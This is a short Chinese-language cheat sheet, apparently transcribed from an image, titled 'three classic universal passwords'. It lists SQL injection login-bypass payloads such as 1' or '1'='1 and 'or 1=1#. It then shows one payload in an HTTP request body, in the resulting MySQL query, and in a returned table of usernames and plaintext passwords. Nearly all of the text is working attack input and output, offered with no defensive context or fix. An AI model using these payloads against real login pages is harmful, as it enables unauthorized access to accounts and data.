 3种经典的万能密码
用户名已知
用户名： admin
密码： 1' or '1'='1
用户名： admin ' or
'1'='1
密码： 随便输
可用注释符号
用户名： 'or 1=1#
密码： 随便输
用户名未知
用户名： 1'or'1'or'1
密码： 随便输
HTTP请求包
username=admin&password=1' or '1'='1
Mysql协议请求包
select * from admin where
username='admin' and password='1' or
'1'='1'
mysql> select * from admin where username='admin'
and password='1' or '1'='1';
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | admin | 123456 |
| 2 | test2 | test |
| 3 | roo | root |
+----+----------+----------+
3 rows in set
结果不为空！